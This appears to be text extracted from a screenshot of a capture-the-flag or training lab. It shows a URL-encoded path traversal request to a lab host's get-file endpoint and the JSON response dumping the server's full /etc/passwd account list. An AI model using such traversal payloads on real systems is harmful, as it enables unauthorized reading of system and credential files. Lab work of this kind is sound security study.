 10.10.251.90/get-file/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Filter JSON
success: true
info: "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:M
List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bu
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nlxd:x:106:65534::/va
/lxd/:/bin/false\nmessagebus:x:107:111::/var/run/dbus:/bin/false\nuuidd:x:108:112::/run/uuidd:/bin/false\ndnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
\nsshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin\npollinate:x:111:1::/var/cache/pollinate:/bin/false\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
\ncharlie:x:1001:1001:Charlie the Elf,,,:/home/charlie:/bin/bash\n"